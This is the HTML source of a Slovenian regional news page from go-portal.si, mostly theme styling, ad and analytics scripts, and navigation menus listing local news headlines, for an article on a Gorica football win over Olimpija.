    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/goriska-24/",
                                "name": "Goriška 24"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo/",
                                "name": "Nogometaši Gorice osvojili Stožice: BELO-MODRI ŠOK ZA OLIMPIJO"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-381 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 11 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6963cf29040ee_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6963cf2905a6e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6963cf2905a6e" ><script>var block_td_uid_2_6963cf2905a6e = new tdBlock();
block_td_uid_2_6963cf2905a6e.id = "td_uid_2_6963cf2905a6e";
block_td_uid_2_6963cf2905a6e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6963cf2905a6e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6963cf2905a6e_rand","tdc_css_class_style":"td_uid_2_6963cf2905a6e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6963cf2905a6e.td_column_number = "3";
block_td_uid_2_6963cf2905a6e.block_type = "td_block_mega_menu";
block_td_uid_2_6963cf2905a6e.post_count = "5";
block_td_uid_2_6963cf2905a6e.found_posts = "1645";
block_td_uid_2_6963cf2905a6e.header_color = "";
block_td_uid_2_6963cf2905a6e.ajax_pagination_infinite_stop = "";
block_td_uid_2_6963cf2905a6e.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_6963cf2905a6e);
</script><div id=td_uid_2_6963cf2905a6e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
